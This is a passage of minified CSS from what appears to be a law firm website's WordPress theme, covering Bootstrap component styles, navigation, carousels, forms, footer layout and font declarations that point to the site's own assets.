30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .dropdown-menu{position:static}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x);margin-bottom:var(--bs-breadcrumb-margin-bottom);font-size:var(--bs-breadcrumb-font-size);list-style:none;background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius)}.alert{--bs-alert-bg:transparent;--bs-alert-padding-x:1rem;--bs-alert-padding-y:1rem;--bs-alert-margin-bottom:1rem;--bs-alert-color:inherit;--bs-alert-border-color:transparent;--bs-alert-border:var(--bs-border-width) solid var(--bs-alert-border-color);--bs-alert-border-radius:var(--bs-border-radius);--bs-alert-link-color:inherit;position:relative;padding:var(--bs-alert-padding-y) var(--bs-alert-padding-x);margin-bottom:var(--bs-alert-margin-bottom);color:var(--bs-alert-color);background-color:var(--bs-alert-bg);border:var(--bs-alert-border);border-radius:var(--bs-alert-border-radius)}.progress{--bs-progress-height:1rem;--bs-progress-font-size:0.75rem;--bs-progress-bg:var(--bs-secondary-bg);--bs-progress-border-radius:var(--bs-border-radius);--bs-progress-box-shadow:var(--bs-box-shadow-inset);--bs-progress-bar-color:#fff;--bs-progress-bar-bg:#0d6efd;--bs-progress-bar-transition:width 0.6s ease;display:flex;height:var(--bs-progress-height);overflow:hidden;font-size:var(--bs-progress-font-size);background-color:var(--bs-progress-bg);border-radius:var(--bs-progress-border-radius)}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:var(--bs-body-bg);--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-tertiary-bg);--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:var(--bs-body-bg);--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#0d6efd;--bs-list-group-active-border-color:#0d6efd;display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:var(--bs-list-group-border-radius)}.list-group-item{position:relative;display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, .075);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}.collapsing.collapse-horizontal{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, .15);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, .075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.d-flex{display:flex!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.text-center{text-align:center!important}.visible{visibility:visible!important}@media (min-width:768px){.d-md-flex{display:flex!important}.flex-md-row-reverse{flex-direction:row-reverse!important}}a,address,body,caption,cite,code,div,dl,dt,em,fieldset,form,h1,h3,h6,html,i,iframe,img,label,li,object,p,span,strong,sup,table,tbody,td,th,tr,tt,ul{margin:0;padding:0;border:0;vertical-align:baseline;background:0 0}body{line-height:1}h1,h3,h6{font-weight:400;clear:both}ul{list-style:none}table{border-collapse:collapse;border-spacing:0}a img{border:none}.navigation,input[type=submit]{font-family:"Helvetica Neue",Arial,Helvetica,"Nimbus Sans L",sans-serif}code{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}body,input,textarea{color:#666;font-size:12px;line-height:18px}p{margin-bottom:18px}ul{list-style:square;margin:0 0 18px 1.5em}.std_content ul{list-style:square!important;margin:0 0 18px 1.5em!important}ul ul{margin-bottom:0}ul ul{margin-left:0}dl{margin:0 0 24px}dt{font-weight:700}strong{font-weight:700}cite,em,i{font-style:italic}sup{height:0;line-height:1;vertical-align:baseline;position:relative}sup{bottom:1ex}input[type=text],textarea{padding:2px;background:#f9f9f9;border:1px solid #ccc;box-shadow:inset 1px 1px 1px rgba(0,0,0,.1);-moz-box-shadow:inset 1px 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:inset 1px 1px 1px rgba(0,0,0,.1)}table{border:1px solid #e7e7e7;text-align:left;margin:0 -1px 24px 0;width:100%}tr th{color:#888;font-size:12px;font-weight:700;line-height:18px;padding:9px 24px}tr td{border-top:1px solid #e7e7e7;padding:6px 24px}tr.odd td{background:#f2f7fc}input[type=submit]{color:#333}:root{font-size:20px}body{font-family:Lato,sans-serif}.wrapper{margin:0 auto;overflow:hidden}.container{max-width:1370px;margin:0 auto}.header{position:absolute;left:0;width:100%;border-bottom:1px solid rgba(255,255,255,.5);z-index:9999}.logo{width:304px}.logo img{display:block;max-width:100%}.header .d-flex{min-height:100px}.mainnav_wrapper{display:flex;flex-wrap:wrap;align-items:center}.tel_link{background:rgba(255,255,255,.1);display:inline-flex;align-items:center;justify-content:center;color:#fff;font-size:19px;font-family:Lato,sans-serif;font-weight:700;line-height:normal;text-decoration:none;height:54px;padding:0 20px;transition:.15s ease-in}.tel_link:hover{background:rgba(255,255,255,.2)}.tel_link i{color:#fff;font-size:28px;margin-right:20px}.mainnav{border-right:1px solid rgba(255,255,255,.5);margin-right:40px}.mainnav nav ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;align-items:center}.mainnav nav ul li{padding:0 10px}.mainnav nav ul li a{position:relative;display:block;color:#fff;font-size:17px;font-family:'EB Garamond',serif;font-weight:700;line-height:54px;text-decoration:none;padding:0 10px}.mainnav nav ul li a:hover{color:#f8cc46}.mainnav nav ul li.menudown>a{color:#f8cc46}.mainnav nav ul li{position:relative}.mainnav nav ul li ul{display:block;background:rgba(255,255,255,.8);width:210px;position:absolute;left:5px;bottom:0;-webkit-transform:translate(0,90%);transform:translate(0,90%);opacity:0;visibility:hidden;transition:opacity .3s,visibility 0s .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s,visibility 0s .3s;transition:opacity .3s,transform .3s,visibility 0s .3s,-webkit-transform .3s;z-index:9999;padding:5px 0;border-bottom:4px solid #000639}.mainnav nav ul li ul li{padding:0}.mainnav nav ul li ul li a{color:#000639;line-height:normal;padding:5px 15px}.mainnav nav ul li ul li a:hover{color:#701810}.mainnav nav ul li:hover ul{-webkit-transform:translate(0,100%);transform:translate(0,100%);opacity:1;visibility:visible;transition:opacity .3s,visibility 0s,-webkit-transform .3s;transition:opacity .3s,transform .3s,visibility 0s;transition:opacity .3s,transform .3s,visibility 0s,-webkit-transform .3s}.submenu_btn{display:none}a{transition:.15s ease-in}.backbg{display:none!important}.backbgbox{background-size:cover;background-repeat:no-repeat;background-position:center center}.evaluation_form{max-width:472px}.evaluation_form .btn{width:100%}.resource_carousel{margin:0 -25px 12px}.resource_carousel .slick-slide{padding:25px;height:auto}.resource_carousel .slick-track{display:flex}.slick-prev{width:30px;height:30px;background:url('https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/images/long-arrow-left.svg') center center no-repeat;background-size:18px auto;border:none;border-radius:0;box-shadow:none;-webkit-appearance:none;outline:0!important;font-size:.1px;text-indent:-9999px;position:absolute;left:-40px;top:50%;transform:translate(0,-50%);transition:.15s ease-in}.slick-prev:hover{background:url('https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/images/long-arrow-left.svg') center center no-repeat #e1e1ed;background-size:18px auto}.slick-next{width:30px;height:30px;background:url('https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/images/long-arrow-right.svg') center center no-repeat;background-size:18px auto;border:none;border-radius:0;box-shadow:none;-webkit-appearance:none;outline:0!important;font-size:.1px;text-indent:-9999px;position:absolute;right:-40px;top:50%;transform:translate(0,-50%);transition:.15s ease-in}.slick-next:hover{background:url('https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/images/long-arrow-right.svg') center center no-repeat #e1e1ed;background-size:18px auto}.resource_carousel .slick-prev{position:absolute;left:auto;top:auto;transform:none;right:66px;bottom:-48px}.resource_carousel .slick-next{position:absolute;left:auto;top:auto;transform:none;right:18px;bottom:-48px}.profile_hero{position:relative}.profile_hero:before{display:block;content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,17,147,.75)}.profile_hero:after{display:block;content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.5)}.profile_hero .caption{position:relative;padding-top:174px;padding-bottom:55px;z-index:20}.profile_hero .caption h6{color:#fff;font-family:Lato,sans-serif;font-weight:700;line-height:normal;padding-bottom:20px}.profile_hero .caption h1{color:#fff}.profile_info{padding-top:96px;padding-bottom:90px}.profile_info .title{float:left;max-width:630px;padding-right:85px}.profile_info .title h6{padding-bottom:26px}.profile_info .title h3{padding-bottom:0}.std_content p em{font-size:19px;font-style:italic}.std_content ul{list-style:none;margin:0;padding:0;padding-bottom:18px}.std_content ul li{letter-spacing:.5px}.mobile_menubtn{display:none}.olay{display:none}.mobview{display:none}h1{color:#000639;font-size:66px;font-family:'EB Garamond',serif!important;font-weight:700;line-height:1.28}h3{color:#000639;font-size:44px;font-family:'EB Garamond',serif!important;font-weight:800;line-height:1.1;margin-top:25px;margin-bottom:25px}h6{color:#701810;font-size:22px;font-family:Lato,sans-serif;font-weight:900;line-height:normal;text-transform:uppercase;letter-spacing:.8px;padding-bottom:20px;clear:none}p{color:#797989;font-size:16px;font-family:Lato,sans-serif;font-weight:400;line-height:1.9em;letter-spacing:.5px}p a{color:#701810;text-decoration:underline}p a:hover{color:#701810;text-decoration:none}li{color:#797989;font-size:16px;font-family:Lato,sans-serif;font-weight:400;line-height:1.9em}.form-group{position:relative;margin-bottom:18px}.form-control{display:block;width:100%;height:54px;background:0 0!important;border:2px solid #fff!important;border-radius:0;box-shadow:none!important;-webkit-appearance:none!important;outline:0!important;color:#fff!important;font-size:16px!important;font-family:Lato,sans-serif!important;font-weight:400!important;line-height:50px;letter-spacing:.5px;padding:0 20px!important;transition:border .15s ease-in}textarea.form-control{height:178px;line-height:normal;resize:none;padding:15px 20px!important}.form-group .btn{width:100%}.btn,button,input[type=reset],input[type=submit]{display:inline-flex;height:54px;align-items:center;justify-content:center;border:none;border-radius:0;box-shadow:none;-webkit-appearance:none;outline:0!important;padding:0 25px;color:#000849!important;font-size:19px;font-family:'EB Garamond',serif!important;font-weight:700;line-height:normal;text-align:center;text-decoration:none}.btn-primary{background-color:#f8cc46!important}.btn-primary:hover{background-color:#f8bf10!important}.form-control::-webkit-input-placeholder{color:rgba(255,255,255,.5);opacity:1}.form-control::-moz-placeholder{color:rgba(255,255,255,.5);opacity:1}.form-control:-ms-input-placeholder{color:rgba(255,255,255,.5);opacity:1}.form-control:-moz-placeholder{color:rgba(255,255,255,.5);opacity:1}.btn i{font-size:22px;margin-right:6px}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 30px #000849 inset!important}input:-webkit-autofill{-webkit-text-fill-color:#ffffff!important;padding:0 20px!important}.footer{background:#000849}.social_list{padding:42px 0;border-bottom:1px solid rgba(255,255,255,.25)}.social_list h6{color:#fff;font-size:20px;font-family:Lato,sans-serif;font-weight:700;line-height:normal;text-transform:none;letter-spacing:1px;padding-bottom:0;padding-right:22px}.social_list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;align-items:center}.social_list ul li{padding:0 18px}.social_list ul li a{display:block;color:#fff;font-size:40px;padding:0 15px}.social_list ul li a:hover{color:#f8cc46}.footer_logo{width:246px}.footer_logo img{display:block;max-width:100%}.footer_links{width:430px;margin-left:auto}.footer_links h6{color:#fff;font-size:17px;font-family:'EB Garamond',serif!important;font-weight:700;line-height:normal;text-transform:none;letter-spacing:.5px}.footer_links ul{list-style:none;margin:0;padding:0}.footer_links ul li{padding-bottom:12px}.footer_links ul li a{color:#fff;font-size:14px;font-family:Lato,sans-serif;font-weight:400;line-height:normal;text-decoration:none;letter-spacing:.5px}.footer_links ul li a:hover{color:#f8cc46}.case_form .evaluation_form{width:100%}.case_form h3{color:#fff;padding-bottom:24px}.case_form h3 strong{display:block;color:#f8cc46;line-height:1.3}.footer .content{padding-top:90px;padding-bottom:88px}.copyright_wrapper{border-top:1px solid rgba(255,255,255,.25);padding:30px 0}.copyright_wrapper p{color:rgba(255,255,255,.5);font-size:14px;font-family:Lato,sans-serif;font-weight:700;line-height:normal;margin-bottom:0}.copyright_wrapper p a{color:rgba(255,255,255,.5);text-decoration:none}.copyright_wrapper p a:hover{color:#fff}.copyright_wrapper ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;align-items:center}.copyright_wrapper ul li{margin-right:18px}.copyright_wrapper ul li:last-child{margin-right:0}.copyright_wrapper ul li a{color:rgba(255,255,255,.5);font-size:14px;font-family:Lato,sans-serif;font-weight:700;line-height:normal;text-decoration:none}.copyright_wrapper ul li a:hover{color:#fff}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%}a[href^=tel]{color:#000639;text-decoration:none}.header a[href^=tel]{color:#fff;text-decoration:none}.footer a[href^=tel]{color:#fff;text-decoration:none}.profile_info.std_content .container{max-width:800px}.profile_info.std_content .container a,.profile_info.std_content .container li,.profile_info.std_content .container p,.profile_info.std_content .container span,.profile_info.std_content .container ul{line-height:1.5rem;font-size:.89rem}.profile_info.std_content p{text-align:center;font-size:1rem!important;font-weight:700}.site-disclaimer p{color:#fff;opacity:.5;text-align:center;line-height:1.5rem;margin-bottom:75px}.single-post .profile_info.std_content p{font-weight:400;text-align:left;font-size:.9rem!important}button:not(:hover):not(:active):not(.has-background){background-color:transparent}.reveal{position:relative;transform:translateY(150px);opacity:0;transition:2s all ease}.reveal.active{transform:translateY(0);opacity:1}.profile_info.std_content .container{max-width:960px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.fa-brands,.fa-solid{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-solid{font-family:"Font Awesome 6 Free"}.fa-brands{font-family:"Font Awesome 6 Brands"}.fa-mobile-screen-button:before{content:"\f3cd"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands{font-weight:400}.fa-linkedin-in:before{content:"\f0e1"}.fa-facebook-f:before{content:"\f39e"}.fa-x-twitter:before{content:"\e61b"}:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-weight:400;src:url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-weight:900;src:url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-solid-900.woff2) format("woff2"),url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:FontAwesome;font-display:swap;src:url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.mydocklaw.com/wp-content/themes/mydocklaw-theme/webfonts/fa-brands-400.ttf) format("truetype")}@media only screen and (max-width:1400px){h1{font-size:58px}h3{font-size:42px}.social_list{padding:35px 0}.footer_links{width:auto;margin-left:0;padding-right:25px}.footer .content{padding-top:70px;padding-bottom:60px}.copyright_wrapper{padding:25px 0}.profile_hero .caption{padding-top:150px;padding-bottom:50px}.profile_info{padding-top:80px;padding-bottom:80px}.profile_info .title{float:left;max-width:560px;padding-right:50px}}@media only screen and (max-width:1200px){.logo{width:260px}.mainnav{margin-right:25px}.mainnav nav ul li a{padding:0 5px}.tel_link{font-size:18px}h1{font-size:54px}h3{font-size:40px}h6{font-size:20px}.resource_carousel{margin:0 -15px 12px}.resource_carousel .slick-slide{padding:15px}.profile_info .title{float:left;max-width:520px;padding-right:40px}}@media only screen and (max-width:991px){.mobile_menubtn{position:relative;display:block;width:38px;height:22px;z-index:999999}#nav-icon3{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}#nav-icon3 span{display:block;position:absolute;height:4px;width:28px;background:#fff;border-radius:0;opacity:1;left:5px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s 